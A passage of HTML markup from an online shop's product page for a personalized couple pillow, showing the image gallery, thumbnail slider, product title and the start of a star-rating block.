        <img src="//thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=1946" alt="Couple  - The Day I Met You Pillow - Personalized Pillow Pillow The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34649735495930">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20070855540986__main-34649735561466"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20070855540986__main-34649735561466"
            data-alt="Couple  - The Day I Met You Pillow - Personalized Pillow Pillow The Next Custom Gift"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=1946" alt="Couple  - The Day I Met You Pillow - Personalized Pillow Pillow The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20070855540986__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=1946" alt="Couple  - The Day I Met You Pillow - Personalized Pillow Pillow The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34649735561466">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20070855540986__main-34649735692538"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20070855540986__main-34649735692538"
            data-alt="Couple  - The Day I Met You Pillow - Personalized Pillow Pillow The Next Custom Gift"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=1946" alt="Couple  - The Day I Met You Pillow - Personalized Pillow Pillow The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20070855540986__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=1946" alt="Couple  - The Day I Met You Pillow - Personalized Pillow Pillow The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34649735692538">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--20070855540986__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--20070855540986__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--20070855540986__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20070855540986__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--20070855540986__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20070855540986__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20070855540986__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20070855540986__main-34649735495930"
              data-media-position="1"
              data-alt="Couple  - The Day I Met You Pillow - Personalized Pillow Pillow The Next Custom Gift"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20070855540986__main"
                aria-describedby="Thumbnail-template--20070855540986__main-1
"
              >
                <img src="//thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=416" alt="Couple  - The Day I Met You Pillow - Personalized Pillow Pillow The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=54 54w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=74 74w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=104 104w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=162 162w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=208 208w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=324 324w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20070855540986__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20070855540986__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20070855540986__main-34649735561466"
              data-media-position="2"
              data-alt="Couple  - The Day I Met You Pillow - Personalized Pillow Pillow The Next Custom Gift"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--20070855540986__main"
                aria-describedby="Thumbnail-template--20070855540986__main-2
"
              >
                <img src="//thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=416" alt="Couple  - The Day I Met You Pillow - Personalized Pillow Pillow The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=54 54w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=74 74w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=104 104w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=162 162w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=208 208w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=324 324w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20070855540986__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20070855540986__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--20070855540986__main-34649735692538"
              data-media-position="3"
              data-alt="Couple  - The Day I Met You Pillow - Personalized Pillow Pillow The Next Custom Gift"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--20070855540986__main"
                aria-describedby="Thumbnail-template--20070855540986__main-3
"
              >
                <img src="//thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=416" alt="Couple  - The Day I Met You Pillow - Personalized Pillow Pillow The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=54 54w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=74 74w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=104 104w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=162 162w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=208 208w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=324 324w, //thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20070855540986__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--20070855540986__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--20070855540986__main"
          data-section="template--20070855540986__main"
          data-url="/products/couple-the-day-i-met-you-pillow-personalized-pillow"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    Couple  - The Day I Met You Pillow - Personalized Pillow
                  </h1>
                  <a href="/products/couple-the-day-i-met-you-pillow-personalized-pillow" class="product__title">
                    <h2 class="h1">
                      Couple  - The Day I Met You Pillow - Personalized Pillow
                    </h2>
                  </a>
                </div>
              
                <div class="rating-stars" style='--rating:4.4;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
